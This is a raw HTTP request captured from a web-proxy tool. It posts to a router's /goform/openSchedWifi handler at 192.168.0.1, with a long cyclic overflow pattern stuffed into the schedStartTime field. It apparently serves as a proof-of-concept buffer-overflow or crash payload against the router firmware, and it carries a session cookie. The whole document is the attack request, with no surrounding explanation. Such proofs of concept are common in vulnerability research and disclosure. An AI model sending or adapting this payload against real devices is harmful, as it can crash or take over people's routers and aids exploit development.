 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /goform/openSchedWifi HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 1103
10 Origin: http://192.168.0.1
11 Connection: close
12 Referer:
http://192.168.0.1/wifi_time.html?random=0.9959365073039493&
13 Cookie: password=wslcvb
14
15 schedWifiEnable=1&schedStartTime=
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaq
aaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabha
abiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaa
byaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaac
paacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadg
aadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwa
adxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaaelaaemaaenaa
eoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaaezaafbaafcaafdaafeaaf
faafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafv
aafwaafxaafyaafzaagbaagcaagdaageaagfaaggaaghaagiaagjaagkaaglaagma
agnaagoaagpaagqaagraagsaagtaaguaagvaagwaagxaagyaagzaahbaahcaahdaa
heaahfaahgaahhaahiaahjaahkaahlaahmaahnaahoaahpaahqaahraahsaahtaah
uaahvaahwaahxaahyaahzaaibaaicaaidaaieaaifaaigaaihaaiiaaijaaikaail
aaimaainaaioaaipaaiqaairaaisaaitaaiuaaivaaiwaaixaaiyaaizaajbaajca
ajdaajeaajfaajgaajhaajiaajjaajkaajlaajmaajnaajoaajpaajqaajraajsaa
jtaajuaajvaajwaajxaajyaaj00%3A00&schedEndTime=01%3A00&timeType=1&
day=11%2C1%2C1%2C1%2C1%2C1%2C1